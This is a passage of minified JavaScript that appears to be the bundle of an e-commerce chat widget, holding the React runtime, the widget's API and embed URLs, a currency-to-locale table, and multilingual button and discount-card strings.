$e=0;$e<Ce;$e++)ve[$e]=arguments[$e+2];ae.children=ve}return{$$typeof:s,type:y.type,key:de,ref:ue,props:ae,_owner:ke}},se.createContext=function(y){return y={$$typeof:_,_currentValue:y,_currentValue2:y,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},y.Provider={$$typeof:w,_context:y},y.Consumer=y},se.createElement=Me,se.createFactory=function(y){var b=Me.bind(null,y);return b.type=y,b},se.createRef=function(){return{current:null}},se.forwardRef=function(y){return{$$typeof:P,render:y}},se.isValidElement=kt,se.lazy=function(y){return{$$typeof:K,_payload:{_status:-1,_result:y},_init:re}},se.memo=function(y,b){return{$$typeof:M,type:y,compare:b===void 0?null:b}},se.startTransition=function(y){var b=L.transition;L.transition={};try{y()}finally{L.transition=b}},se.unstable_act=I,se.useCallback=function(y,b){return te.current.useCallback(y,b)},se.useContext=function(y){return te.current.useContext(y)},se.useDebugValue=function(){},se.useDeferredValue=function(y){return te.current.useDeferredValue(y)},se.useEffect=function(y,b){return te.current.useEffect(y,b)},se.useId=function(){return te.current.useId()},se.useImperativeHandle=function(y,b,oe){return te.current.useImperativeHandle(y,b,oe)},se.useInsertionEffect=function(y,b){return te.current.useInsertionEffect(y,b)},se.useLayoutEffect=function(y,b){return te.current.useLayoutEffect(y,b)},se.useMemo=function(y,b){return te.current.useMemo(y,b)},se.useReducer=function(y,b,oe){return te.current.useReducer(y,b,oe)},se.useRef=function(y){return te.current.useRef(y)},se.useState=function(y){return te.current.useState(y)},se.useSyncExternalStore=function(y,b,oe){return te.current.useSyncExternalStore(y,b,oe)},se.useTransition=function(){return te.current.useTransition()},se.version="18.3.1",se}var iu;function Di(){return iu||(iu=1,Ei.exports=dd()),Ei.exports}var lu;function fd(){if(lu)return E0;lu=1;var s=Di(),c=Symbol.for("react.element"),l=Symbol.for("react.fragment"),p=Object.prototype.hasOwnProperty,x=s.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,w={key:!0,ref:!0,__self:!0,__source:!0};function _(P,T,M){var K,J={},Y=null,fe=null;M!==void 0&&(Y=""+M),T.key!==void 0&&(Y=""+T.key),T.ref!==void 0&&(fe=T.ref);for(K in T)p.call(T,K)&&!w.hasOwnProperty(K)&&(J[K]=T[K]);if(P&&P.defaultProps)for(K in T=P.defaultProps,T)J[K]===void 0&&(J[K]=T[K]);return{$$typeof:c,type:P,key:Y,ref:fe,props:J,_owner:x.current}}return E0.Fragment=l,E0.jsx=_,E0.jsxs=_,E0}var su;function pd(){return su||(su=1,Ci.exports=fd()),Ci.exports}var N=pd(),D=Di();const yd=bu(D),Rn="chat-widget-iframe",j0="https://api.vanchat.app/v1",md="https://widget.vanchat.app/app/embed?id=",Su=["en","zh","es","ru","ja","ko","fr","it","de","ar","hi","bn","id","tr","sl","nl","cs","el","fa","he","hr","ka","lt","pl","pt","ro","sv","th","uk","vi","fi","ca","da","hu","mn","ms","sr","sw","no","tl"],hd={lang:"en-us",country:"US",currency:"USD"},uu=[{currency:"AED",country:"AE",lang:"ar-ae"},{currency:"AFN",country:"AF",lang:"ps-af"},{currency:"ALL",country:"AL",lang:"sq-al"},{currency:"AMD",country:"AM",lang:"hy-am"},{currency:"ANG",country:"AN",lang:"nl-an"},{currency:"AOA",country:"AO",lang:"pt-ao"},{currency:"ARS",country:"AR",lang:"es-ar"},{currency:"AUD",country:"AU",lang:"en-au"},{currency:"AWG",country:"AW",lang:"nl-aw"},{currency:"AZN",country:"AZ",lang:"az-az"},{currency:"BAM",country:"BA",lang:"bs-ba"},{currency:"BBD",country:"BB",lang:"en-bb"},{currency:"BDT",country:"BD",lang:"bn-bd"},{currency:"BGN",country:"BG",lang:"bg-bg"},{currency:"BHD",country:"BH",lang:"ar-bh"},{currency:"BIF",country:"BI",lang:"fr-bi"},{currency:"BMD",country:"BM",lang:"en-bm"},{currency:"BND",country:"BN",lang:"ms-bn"},{currency:"BOB",country:"BO",lang:"es-bo"},{currency:"BRL",country:"BR",lang:"pt-br"},{currency:"BSD",country:"BS",lang:"en-bs"},{currency:"BTN",country:"BT",lang:"dz-bt"},{currency:"BWP",country:"BW",lang:"en-bw"},{currency:"BYN",country:"BY",lang:"be-by"},{currency:"BYR",country:"BY",lang:"ru-by"},{currency:"BZD",country:"BZ",lang:"en-bz"},{currency:"CAD",country:"CA",lang:"en-ca"},{currency:"CDF",country:"CD",lang:"fr-cd"},{currency:"CHF",country:"CH",lang:"de-ch"},{currency:"CLP",country:"CL",lang:"es-cl"},{currency:"CNY",country:"CN",lang:"zh-cn"},{currency:"COP",country:"CO",lang:"es-co"},{currency:"CRC",country:"CR",lang:"es-cr"},{currency:"CVE",country:"CV",lang:"pt-cv"},{currency:"CZK",country:"CZ",lang:"cs-cz"},{currency:"DJF",country:"DJ",lang:"fr-dj"},{currency:"DKK",country:"DK",lang:"da-dk"},{currency:"DOP",country:"DO",lang:"es-do"},{currency:"DZD",country:"DZ",lang:"ar-dz"},{currency:"EGP",country:"EG",lang:"ar-eg"},{currency:"ERN",country:"ER",lang:"ti-er"},{currency:"ETB",country:"ET",lang:"am-et"},{currency:"EUR",country:"EU",lang:"nl-nl"},{currency:"FJD",country:"FJ",lang:"fj-fj"},{currency:"FKP",country:"FK",lang:"en-fk"},{currency:"GBP",country:"GB",lang:"en-gb"},{currency:"GEL",country:"GE",lang:"ka-ge"},{currency:"GHS",country:"GH",lang:"en-gh"},{currency:"GIP",country:"GI",lang:"en-gi"},{currency:"GMD",country:"GM",lang:"en-gm"},{currency:"GNF",country:"GN",lang:"fr-gn"},{currency:"GTQ",country:"GT",lang:"es-gt"},{currency:"GYD",country:"GY",lang:"en-gy"},{currency:"HKD",country:"HK",lang:"zh-hk"},{currency:"HNL",country:"HN",lang:"es-hn"},{currency:"HRK",country:"HR",lang:"hr-hr"},{currency:"HTG",country:"HT",lang:"ht-ht"},{currency:"HUF",country:"HU",lang:"hu-hu"},{currency:"IDR",country:"ID",lang:"id-id"},{currency:"ILS",country:"IL",lang:"he-il"},{currency:"INR",country:"IN",lang:"hi-in"},{currency:"IQD",country:"IQ",lang:"ar-iq"},{currency:"ISK",country:"IS",lang:"is-is"},{currency:"JEP",country:"JE",lang:"en-je"},{currency:"JMD",country:"JM",lang:"en-jm"},{currency:"JOD",country:"JO",lang:"ar-jo"},{currency:"JPY",country:"JP",lang:"ja-jp"},{currency:"KES",country:"KE",lang:"en-ke"},{currency:"KGS",country:"KG",lang:"ky-kg"},{currency:"KHR",country:"KH",lang:"km-kh"},{currency:"KID",country:"KI",lang:"en-ki"},{currency:"KMF",country:"KM",lang:"ar-km"},{currency:"KRW",country:"KR",lang:"ko-kr"},{currency:"KWD",country:"KW",lang:"ar-kw"},{currency:"KYD",country:"KY",lang:"en-ky"},{currency:"KZT",country:"KZ",lang:"kk-kz"},{currency:"LAK",country:"LA",lang:"lo-la"},{currency:"LBP",country:"LB",lang:"ar-lb"},{currency:"LKR",country:"LK",lang:"si-lk"},{currency:"LRD",country:"LR",lang:"en-lr"},{currency:"LSL",country:"LS",lang:"en-ls"},{currency:"LTL",country:"LT",lang:"lt-lt"},{currency:"LVL",country:"LV",lang:"lv-lv"},{currency:"LYD",country:"LY",lang:"ar-ly"},{currency:"MAD",country:"MA",lang:"ar-ma"},{currency:"MDL",country:"MD",lang:"ro-md"},{currency:"MGA",country:"MG",lang:"mg-mg"},{currency:"MKD",country:"MK",lang:"mk-mk"},{currency:"MMK",country:"MM",lang:"my-mm"},{currency:"MNT",country:"MN",lang:"mn-mn"},{currency:"MOP",country:"MO",lang:"pt-mo"},{currency:"MRU",country:"MR",lang:"ar-mr"},{currency:"MUR",country:"MU",lang:"en-mu"},{currency:"MVR",country:"MV",lang:"dv-mv"},{currency:"MWK",country:"MW",lang:"ny-mw"},{currency:"MXN",country:"MX",lang:"es-mx"},{currency:"MYR",country:"MY",lang:"ms-my"},{currency:"MZN",country:"MZ",lang:"pt-mz"},{currency:"NAD",country:"NA",lang:"en-na"},{currency:"NGN",country:"NG",lang:"en-ng"},{currency:"NIO",country:"NI",lang:"es-ni"},{currency:"NOK",country:"NO",lang:"no-no"},{currency:"NPR",country:"NP",lang:"ne-np"},{currency:"NZD",country:"NZ",lang:"en-nz"},{currency:"OMR",country:"OM",lang:"ar-om"},{currency:"PAB",country:"PA",lang:"es-pa"},{currency:"PEN",country:"PE",lang:"es-pe"},{currency:"PGK",country:"PG",lang:"en-pg"},{currency:"PHP",country:"PH",lang:"en-ph"},{currency:"PKR",country:"PK",lang:"ur-pk"},{currency:"PLN",country:"PL",lang:"pl-pl"},{currency:"PYG",country:"PY",lang:"es-py"},{currency:"QAR",country:"QA",lang:"ar-qa"},{currency:"RON",country:"RO",lang:"ro-ro"},{currency:"RSD",country:"RS",lang:"sr-rs"},{currency:"RUB",country:"RU",lang:"ru-ru"},{currency:"RWF",country:"RW",lang:"rw-rw"},{currency:"SAR",country:"SA",lang:"ar-sa"},{currency:"SBD",country:"SB",lang:"en-sb"},{currency:"SCR",country:"SC",lang:"crs-sc"},{currency:"SDG",country:"SD",lang:"ar-sd"},{currency:"SEK",country:"SE",lang:"sv-se"},{currency:"SGD",country:"SG",lang:"en-sg"},{currency:"SHP",country:"SH",lang:"en-sh"},{currency:"SLL",country:"SL",lang:"en-sl"},{currency:"SOS",country:"SO",lang:"so-so"},{currency:"SRD",country:"SR",lang:"nl-sr"},{currency:"SSP",country:"SS",lang:"en-ss"},{currency:"STD",country:"ST",lang:"pt-st"},{currency:"STN",country:"ST",lang:"pt-st"},{currency:"SZL",country:"SZ",lang:"en-sz"},{currency:"THB",country:"TH",lang:"th-th"},{currency:"TJS",country:"TJ",lang:"tg-tj"},{currency:"TMT",country:"TM",lang:"tk-tm"},{currency:"TND",country:"TN",lang:"ar-tn"},{currency:"TOP",country:"TO",lang:"to-to"},{currency:"TRY",country:"TR",lang:"tr-tr"},{currency:"TTD",country:"TT",lang:"en-tt"},{currency:"TWD",country:"TW",lang:"zh-tw"},{currency:"TZS",country:"TZ",lang:"sw-tz"},{currency:"UAH",country:"UA",lang:"uk-ua"},{currency:"UGX",country:"UG",lang:"en-ug"},{currency:"USD",country:"US",lang:"en-us"},{currency:"UYU",country:"UY",lang:"es-uy"},{currency:"UZS",country:"UZ",lang:"uz-uz"},{currency:"VED",country:"VE",lang:"es-ve"},{currency:"VEF",country:"VE",lang:"es-ve"},{currency:"VES",country:"VE",lang:"es-ve"},{currency:"VND",country:"VN",lang:"vi-vn"},{currency:"VUV",country:"VU",lang:"bi-vu"},{currency:"WST",country:"WS",lang:"sm-ws"},{currency:"XAF",country:"CM",lang:"fr-cm"},{currency:"XCD",country:"XC",lang:"en-xc"},{currency:"XOF",country:"CI",lang:"fr-ci"},{currency:"XPF",country:"PF",lang:"fr-pf"},{currency:"YER",country:"YE",lang:"ar-ye"},{currency:"ZAR",country:"ZA",lang:"en-za"},{currency:"ZMW",country:"ZM",lang:"en-zm"}],cu={"en-US":{"text.order.tracking":"Where is my order?","text.card.btn.left.message":"I have a question","text.card.btn.left":"Ask me anything","text.card.btn.right":"Show best sellers","text.card.btn.right.checkout1":"Go to checkout","text.card.btn.right.checkout2":"Finish checkout","product.card.btn.left.message":"Hello! I am very interested in this product.","product.card.btn.left":"Ask about it","product.card.btn.right":"More Similar","discount.card.btn.left":"Yes!","discount.card.btn.left.auto":"Yes! What discounts are available right now?","discount.card.btn.right":"No, thanks","product.card.label.new":"Check out our latest arrivals!","product.card.label.best":"Check out our best seller!","product.card.label.best.collection":"Top picks for you!","product.card.label.add.to.cart.complementary":"You may also like this!","product.card.label.recommend":"Check out our top picks!","product.card.label.blog":"Check out what you might like!","discount.card.label":"Special Deal!","discount.card.desc1":"Hey there! 🎉 We've got an exclusive ","discount.card.desc2":" coupon just for you. Click to get your discount! 🛒 Limited time only!","product.intro.ask.about.it":"Hello! I am very interested in this product.","product.intro.btn.left":"Ask about it","product.intro.btn.right":"Add to cart","product.intro.btn.right.discount":"Get Discount"},"es-ES":{"text.order.tracking":"¿Dónde está mi pedido?","text.card.btn.left.message":"Tengo una pregunta","text.card.btn.left":"Pregúntame algo","text.card.btn.right":"Más vendidos","text.card.btn.right.checkout1":"Ir a la caja","text.card.btn.right.checkout2":"Continuar con la caja","product.card.btn.left.message":"¡Hola! Estoy muy interesado en este producto.","product.card.btn.left":"Consultar","product.card.btn.right":"Más similares","discount.card.btn.left":"¡Sí!","discount.card.btn.left.auto":"¡Sí! ¿Qué descuentos están disponibles ahora mismo?","discount.card.btn.right":"No, gracias","product.card.label.new":"¡Descubre lo último!","product.card.label.best":"¡Descubre los más vendidos!","product.card.label.best.collection":"¡Las mejores opciones para ti!","product.card.label.add.to.cart.complementary":"¡También te puede gustar esto!","product.card.label.recommend":"¡Descubre las mejores selecciones!","product.card.label.blog":"¡Descubre lo que podría gustarte!","discount.card.label":"¡Trato especial!","discount.card.desc1":"¡Hola! 🎉 Tenemos un cupón exclusivo de ","discount.card.desc2":" solo para ti. ¡Haz clic para obtener tu descuento! 🛒 ¡Solo por tiempo limitado!","product.intro.ask.about.it":"¡Hola! Estoy muy interesado en este producto.","product.intro.btn.left":"Consultar","product.intro.btn.right":"Añadir al carrito","product.intro.btn.right.discount":"Obtener descuento"},"zh-CN":{"text.order.tracking":"我的订单在哪里？","text.card.btn.left.message":"我有一个问题","text.card.btn.left":"有什么想要了解的","text.card.btn.right":"显示畅销商品","text.card.btn.right.checkout1":"结账","text.card.btn.right.checkout2":"继续结账","product.card.btn.left.message":"您好！我对这个产品很感兴趣。","product.card.btn.left":"提问","product.card.btn.right":"更多相似","discount.card.btn.left":"是的！","discount.card.btn.left.auto":"是的！现在有什么折扣吗？","discount.card.btn.right":"不，谢谢","product.card.label.new":"查看最新商品！","product.card.label.best":"查看畅销商品！","product.card.label.best.collection":"为您精选推荐！","product.card.label.add.to.cart.complementary":"您可能还喜欢这个！","product.card.label.recommend":"看看精选商品！","product.card.label.blog":"看看你可能喜欢的内容！","discount.card.label":"特别优惠！","discount.card.desc1":"嘿！ 🎉 我们有独家","discount.card.desc2":"专属于您的优惠券。点击即可获得折扣！ 🛒 时间有限！","product.intro.ask.about.it":"您好！我对这个产品很感兴趣。","product.intro.btn.left":"了解详情","product.intro.btn.right":"加入购物车","product.intro.btn.right.discount":"获取折扣"},"ar-EG":{"text.order.tracking":"أين طلبي؟","text.card.btn.left.message":"لدي سؤال","text.card.btn.left":"اسألني أي شيء","text.card.btn.right":"عرض الأكثر مبيعًا","text.card.btn.right.checkout1":"الانتقال إلى الخروج","text.card.btn.right.checkout2":"متابعة الخروج","product.card.btn.left.message":"مرحبًا! أنا مهتم جدًا بهذا المنتج.","product.card.btn.left":"اسألني عنه","product.card.btn.right":"المزيد من المنتجات المماثلة","discount.card.btn.left":"نعم!","discount.card.btn.left.auto":"نعم! ما هي الخصومات المتاحة الآن؟","discount.card.btn.right":"لا، شكرًا","product.card.label.new":"اكتشف الوصولات الجديدة!","product.card.label.best":"اكتشف الأكثر مبيعًا!","product.card.label.best.collection":"أفضل الاختيارات لك!","product.card.label.add.to.cart.complementary":"قد يعجبك هذا أيضًا!","product.card.label.recommend":"اكتشف الاختيارات المميزة!","product.card.label.blog":"تحقق مما قد يعجبك!","discount.card.label":"عرض خاص!","discount.card.desc1":"مرحبًا! 🎉 لدينا ","discount.card.desc2":" قسيمة حصرية لك. اضغط للحصول على خصمك! 🛒 لفترة محدودة فقط!","product.intro.ask.about.it":"مرحبًا! أنا مهتم جدًا بهذا المنتج.","product.intro.btn.left":"اسألني عنه","product.intro.btn.right":"أضف إلى السلة","product.intro.btn.right.discount":"احصل على خصم"},"bn-BD":{"text.order.tracking":"আমার অর্ডার কোথায়?","text.card.btn.left.message":"আমার একটি প্রশ্ন আছে","text.card.btn.left":"আমাকে কিছু জিজ্ঞাসা করুন","text.card.btn.right":"বেস্ট সেলার দেখান","text.card.btn.right.checkout1":"চেকআউটে যান","text.card.btn.right.checkout2":"চেকআউট চালিয়ে যান","product.card.btn.left.message":"হ্যালো! আমি এই পণ্যে খুব আগ্রহী।","product.card.btn.left":"জিজ্ঞাসা","product.card.btn.right":"অনুরূপ","discount.card.btn.left":"হ্যাঁ!","discount.card.btn.left.auto":"হ্যাঁ! এখন কি কি ছাড় পাওয়া যাচ্ছে?","discount.card.btn.right":"না, ধন্যবাদ","product.card.label.new":"সাম্প্রতিক আগমন দেখুন!","product.card.label.best":"সেরা বিক্রেতা দেখুন!","product.card.label.best.collection":"আপনার জন্য সেরা পছন্দ!","product.card.label.add.to.cart.complementary":"আপনাকে এটি পছন্দ হতে পারে!","product.card.label.recommend":"সেরা পছন্দগুলি দেখুন!","product.card.label.blog":"আপনি যা পছন্দ করতে পারেন তা দেখুন!","discount.card.label":"বিশেষ ডিল!","discount.card.desc1":"আরে আছে! 🎉 আমরা একটি এক্সক্লুসিভ পেয়েছি","discount.card.desc2":" শুধুমাত্র আপনার জন্য কুপন। আপনার ডিসকাউন্ট পেতে ক্লিক করুন! 🛒 শুধুমাত্র সীমিত সময়!","product.intro.ask.about.it":"হ্যালো! আমি এই পণ্যে খুব আগ্রহী।","product.intro.btn.left":"জিজ্ঞাসা","product.intro.btn.right":"কার্টে যোগ করুন","product.intro.btn.right.discount":"ছাড় পান"},"de-DE":{"text.order.tracking":"Wo ist meine Bestellung?","text.card.btn.left.message":"Ich habe eine Frage","text.card.btn.left":"Frag mich alles","text.card.btn.right":"Zeige Bestseller","text.card.btn.right.checkout1":"Zur Kasse gehen","text.card.btn.right.checkout2":"Auschecken fortsetzen","product.card.btn.left.message":"Hallo! Ich bin sehr an diesem Produkt interessiert.","product.card.btn.left":"Fragen","product.card.btn.right":"Ähnlich","discount.card.btn.left":"Ja!","discount.card.btn.left.auto":"Ja! Welche Rabatte sind gerade verfügbar?","discount.card.btn.right":"Nein, danke","product.card.label.new":"Neuheiten ansehen!","product.card.label.best":"Entdecke unsere Besteller!","product.card.label.best.collection":"Top-Auswahl für Sie!","product.card.label.add.to.cart.complementary":"Das könnte Ihnen auch gefallen!","product.card.label.recommend":"Top-Empfehlungen ansehen!","product.card.label.blog":"Entdecken Sie, was Ihnen gefallen könnte!","discount.card.label":"Sonderangebot!","discount.card.desc1":"Hallo! 🎉 Wir haben einen exklusiven ","discount.card.desc2":" Gutschein nur für dich. Klicke hier, um deinen Rabatt zu erhalten! 🛒 Nur für kurze Zeit!","product.intro.ask.about.it":"Hallo! Ich bin sehr an diesem Produkt interessiert.","product.intro.btn.left":"Fragen","product.intro.btn.right":"In den Warenkorb","product.intro.btn.right.discount":"Rabatt erhalten"},"fr-FR":{"text.order.tracking":"Où est ma commande ?","text.card.btn.left.message":"J'ai une question","text.card.btn.left":"Demande-moi tout","text.card.btn.right":"Meilleures ventes","text.card.btn.right.checkout1":"Aller à la caisse","text.card.btn.right.checkout2":"Continuer la caisse","product.card.btn.left.message":"Bonjour ! Je suis très intéressé par ce produit.","product.card.btn.left":"Demander","product.card.btn.right":"Similaire","discount.card.btn.left":"Oui!","discount.card.btn.left.auto":"Oui ! Quelles réductions sont disponibles maintenant ?","discount.card.btn.right":"Non, merci","product.card.label.new":"Découvrez les nouveautés !","product.card.label.best":"Découvrez les meilleures ventes !","product.card.label.best.collection":"Top sélections pour vous !","product.card.label.add.to.cart.complementary":"Ceci pourrait aussi vous plaire !","product.card.label.recommend":"Découvrez nos sélections !","product.card.label.blog":"Découvrez ce qui pourrait vous plaire !","discount.card.label":"Offre spéciale !","discount.card.desc1":"Salut ! 🎉 Nous avons un ","discount.card.desc2":" coupon exclusif juste pour vous. Cliquez pour obtenir votre réduction ! 🛒 Offre limitée !","product.intro.ask.about.it":"Bonjour ! Je suis très intéressé par ce produit.","product.intro.btn.left":"Demander","product.intro.btn.right":"Ajouter au panier","product.intro.btn.right.discount":"Obtenir une réduction"},"hi-IN":{"text.order.tracking":"मेरा ऑर्डर कहां है?","text.card.btn.left.message":"मेरे पास एक सवाल है","text.card.btn.left":"मुझसे कुछ भी पूछें","text.card.btn.right":"बेस्ट सेलर दिखाएँ","text.card.btn.right.checkout1":"कार्ट देखें","text.card.btn.right.checkout2":"चेकआउट जारी रखें","product.card.btn.left.message":"नमस्ते! मुझे इस उत्पाद में बहुत दिलचस्पी है।","product.card.btn.left":"यह पूछें","product.card.btn.right":"अधिक समान","discount.card.btn.left":"हाँ!","discount.card.btn.left.auto":"हाँ! अभी कौन सी छूट उपलब्ध है?","discount.card.btn.right":"नहीं, धन्यवाद","product.card.label.new":"नवीनतम आगमन देखें!","product.card.label.best":"सर्वश्रेष्ठ विक्रेता देखें!","product.card.label.best.collection":"आपके लिए शीर्ष चुनिंदा!","product.card.label.add.to.cart.complementary":"आपको यह भी पसंद आ सकता है!","product.card.label.recommend":"सर्वश्रेष्ठ चयन देखें!","product.card.label.blog":"आपको क्या पसंद आ सकता है, देखें!","discount.card.label":"विशेष सौदा!","discount.card.desc1":"अरे वहाँ! 🎉 हमारे पास आपके लिए एक विशेष ","discount.card.desc2":"कूपन है। अपनी छूट पाने के लिए क्लिक करें! 🛒 केवल सीमित समय के लिए!","product.intro.ask.about.it":"नमस्ते! मुझे इस उत्पाद में बहुत दिलचस्पी है।","product.intro.btn.left":"यह पूछें","product.intro.btn.right":"कार्ट में डालें","product.intro.btn.right.discount":"छूट प्राप्त करें"},"id-ID":{"text.order.tracking":"Dimana pesanan saya?","text.card.btn.left.message":"Saya punya pertanyaan","text.card.btn.left":"Tanyakan apa saja","text.card.btn.right":"Tampilkan produk terlaris","text.card.btn.right.checkout1":"Pergi ke checkout","text.card.btn.right.checkout2":"Lanjutkan checkout","product.card.btn.left.message":"Halo! Saya sangat tertarik dengan produk ini.","product.card.btn.left":"Bertanya","product.card.btn.right":"Lebih Mirip","discount.card.btn.left":"Ya!","discount.card.btn.left.auto":"Ya! Diskon apa yang tersedia sekarang?","discount.card.btn.right":"Tidak, terima kasih","product.card.label.new":"Lihat produk terbaru!","product.card.label.best":"Lihat produk terlaris!","product.card.label.best.collection":"Pilihan terbaik untuk Anda!","product.card.label.add.to.cart.complementary":"Anda mungkin juga menyukai ini!","product.card.label.recommend":"Lihat pilihan terbaik!","product.card.label.blog":"Lihat apa yang mungkin Anda sukai!","discount.card.label":"Penawaran Khusus!","discount.card.desc1":"Halo! 🎉 Kami punya kupon eksklusif ","discount.card.desc2":" hanya untuk Anda. Klik untuk mendapatkan diskon! 🛒 Waktu terbatas!","product.intro.ask.about.it":"Halo! Saya sangat tertarik dengan produk ini.","product.intro.btn.left":"Tanya tentang produk ini","product.intro.btn.right":"Tambah ke keranjang","product.intro.btn.right.discount":"Dapatkan Diskon"},"it-IT":{"text.order.tracking":"Dov'è il mio ordine?","text.card.btn.left.message":"Ho una domanda","text.card.btn.left":"Chiedimi tutto","text.card.btn.right":"Mostra più venduti","text.card.btn.right.checkout1":"Vai al checkout","text.card.btn.right.checkout2":"Continua il checkout","product.card.btn.left.message":"Ciao! Sono molto interessato a questo prodotto.","product.card.btn.left":"Più info","product.card.btn.right":"Altri simili","discount.card.btn.left":"Sì!","discount.card.btn.left.auto":"Sì! Quali sconti sono disponibili ora?","discount.card.btn.right":"No, grazie","product.card.label.new":"Scopri le novità!","product.card.label.best":"Scopri i più venduti!","product.card.label.best.collection":"Top scelte per te!","product.card.label.add.to.cart.complementary":"Potrebbe piacerti anche questo!","product.card.label.recommend":"Scopri i consigliati!","product.card.label.blog":"Scopri cosa potrebbe piacerti!","discount.card.label":"Offerta Speciale!","discount.card.desc1":"Ehi! 🎉 Abbiamo un esclusivo ","discount.card.desc2":" coupon solo per te. Clicca per ottenere il tuo sconto! 🛒 Offerta limitata!","product.intro.ask.about.it":"Ciao! Sono molto interessato a questo prodotto.","product.intro.btn.left":"Più info","product.intro.btn.right":"Aggiungi al carrello","product.intro.btn.right.discount":"Ottieni sconto"},"ja-JP":{"text.order.tracking":"私の注文はどこにありますか？","text.card.btn.left.message":"質問があります","text.card.btn.left":"何でも聞いてください","text.card.btn.right":"ベストセラーを表示","text.card.btn.right.checkout1":"チェックアウトに進む","text.card.btn.right.checkout2":"チェックアウトを続ける","product.card.btn.left.message":"こんにちは！この商品にとても興味があります。","product.card.btn.left":"詳細を確認","product.card.btn.right":"類似商品","discount.card.btn.left":"はい！","discount.card.btn.left.auto":"はい！今どんな割引がありますか？","discount.card.btn.right":"いいえ、ありがとう","product.card.label.new":"最新の入荷をチェック！","product.card.label.best":"ベストセラーをチェック！","product.card.label.best.collection":"あなたにおすすめのトップ商品！","product.card.label.add.to.cart.complementary":"こちらもお気に入りかもしれません！","product.card.label.recommend":"おすすめ商品をチェック！","product.card.label.blog":"気に入るかもしれないものをチェックしてください！","discount.card.label":"特別割引！","discount.card.desc1":"こんにちは！🎉 あなた専用の ","discount.card.desc2":" クーポンがあります。クリックして割引を受け取ってください！🛒 限定時間のみ！","product.intro.ask.about.it":"こんにちは！この商品にとても興味があります。","product.intro.btn.left":"詳細を確認","product.intro.btn.right":"カートに追加","product.intro.btn.right.discount":"割引を取得"},"ko-KR":{"text.order.tracking":"내 주문은 어디에 있나요?","text.card.btn.left.message":"질문이 있어요","text.card.btn.left":"무엇이든 물어보세요","text.card.btn.right":"베스트셀러 보기","text.card.btn.right.checkout1":"체크아웃하러 가기","text.card.btn.right.checkout2":"체크아웃 계속하기","product.card.btn.left.message":"안녕하세요! 이 제품에 매우 관심이 있어요.","product.card.btn.left":"묻다","product.card.btn.right":"더 비슷하다","discount.card.btn.left":"네!","discount.card.btn.left.auto":"네! 지금 어떤 할인이 있나요?","discount.card.btn.right":"아니요, 괜찮아요","product.card.label.new":"최신 입고 상품 확인!","product.card.label.best":"베스트셀러 확인!","product.card.label.best.collection":"당신을 위한 최고 선택!","product.card.label.add.to.cart.complementary":"이것도 마음에 들 것 같아요!","product.card.label.recommend":"추천 상품 확인!","product.card.label.blog":"당신이 좋아할 만한 것을 확인하세요!","discount.card.label":"특별 할인!","discount.card.desc1":"안녕하세요! 🎉 저희가 독점적인 ","discount.card.desc2":" 쿠폰을 준비했어요. 클릭해서 할인을 받으세요! 🛒 한정 시간만 제공됩니다!","product.intro.ask.about.it":"안녕하세요! 이 제품에 매우 관심이 있어요.","product.intro.btn.left":"묻다","product.intro.btn.right":"장바구니에 담기","product.intro.btn.right.discount":"할인 받기"},"ru-RU":{"text.order.tracking":"Где мой заказ?","text.card.btn.left.message":"У меня есть вопрос","text.card.btn.left":"Спросите меня о чём угодно","text.card.btn.right":"Показать бестселлеры","text.card.btn.right.checkout1":"Перейти к оплате","text.card.btn.right.checkout2":"Продолжить оплату","product.card.btn.left.message":"Здравствуйте! Я очень заинтересован в этом продукте.","product.card.btn.left":"Спроси это","product.card.btn.right":"Похожий","discount.card.btn.left":"Да!","discount.card.btn.left.auto":"Да! Какие скидки доступны сейчас?","discount.card.btn.right":"Нет, спасибо","product.card.label.new":"Посмотрите новинки!","product.card.label.best":"Посмотрите бестселлеры!","product.card.label.best.collection":"Топ выбор для вас!","product.card.label.add.to.cart.complementary":"Вам может также понравиться это!","product.card.label.recommend":"Посмотрите рекомендации!","product.card.label.blog":"Посмотрите, что вам может понравиться!","discount.card.label":"Специальное предложение!","discount.card.desc1":"Привет! 🎉 У нас есть эксклюзивный ","discount.card.desc2":" купон только для вас. Нажмите, чтобы получить скидку! 🛒 Только на ограниченное время!","product.intro.ask.about.it":"Здравствуйте! Я очень заинтересован в этом продукте.","product.intro.btn.left":"Спроси это","product.intro.btn.right":"Добавить в корзину","product.intro.btn.right.discount":"Получить скидку"},"tr-TR":{"text.order.tracking":"Siparişim nerede?","text.card.btn.left.message":"Bir sorum var","text.card.btn.left":"Bana her şeyi sor","text.card.btn.right":"En çok satanları göster","text.card.btn.right.checkout1":"Ödeme işlemine git","text.card.btn.right.checkout2":"Ödemeye devam et","product.card.btn.left.message":"Merhaba! Bu ürüne çok ilgim var.","product.card.btn.left":"Onu sor","product.card.btn.right":"Benzer","discount.card.btn.left":"Evet!","discount.card.btn.left.auto":"Evet! Şu anda hangi indirimler mevcut?","discount.card.btn.right":"Hayır, teşekkürler","product.card.label.new":"Yeni gelenleri keşfedin!","product.card.label.best":"En çok satanları keşfedin!","product.card.label.best.collection":"Sizin için en iyi seçimler!","product.card.label.add.to.cart.complementary":"Bu da hoşunuza gidebilir!","product.card.label.recommend":"En iyi önerileri keşfedin!","product.card.label.blog":"Nelerden hoşlanabileceğinizi keşfedin!","discount.card.label":"Özel Teklif!","discount.card.desc1":"Merhaba! 🎉 Özel bir ","discount.card.desc2":" kuponumuz var. İndirimini almak için tıklayın! 🛒 Sınırlı süreliğine!","product.intro.ask.about.it":"Merhaba! Bu ürüne çok ilgim var.","product.intro.btn.left":"Onu sor","product.intro.btn.right":"Sepete ekle","product.intro.btn.right.discount":"İndirim Al"},"sl-SL":{"text.order.tracking":"Kje je moje naročilo?","text.card.btn.left.message":"Imam vprašanje","text.card.btn.left":"Vprašaj me karkoli","text.card.btn.right":"Pokaži najbolje prodajane","text.card.btn.right.checkout1":"Pojdi na blagajno","text.card.btn.right.checkout2":"Nadaljuj na blagajno","product.card.btn.left.message":"Pozdravljeni! Zelo me zanima ta izdelek.","product.card.btn.left":"Vprašaj me","product.card.btn.right":"Podobni izdelki","discount.card.btn.left":"Da!","discount.card.btn.left.auto":"Da! Kateri popusti so trenutno na voljo?","discount.card.btn.right":"Ne, hvala","product.card.label.new":"Poglej novosti!","product.card.label.best":"Oglejte si bestsellere!","product.card.label.best.collection":"Najboljše izbire za vas!","product.card.label.add.to.cart.complementary":"To bi vam lahko bilo všeč!","product.card.label.recommend":"Oglejte si priporočene!","product.card.label.blog":"Oglejte si, kaj bi vam lahko bilo 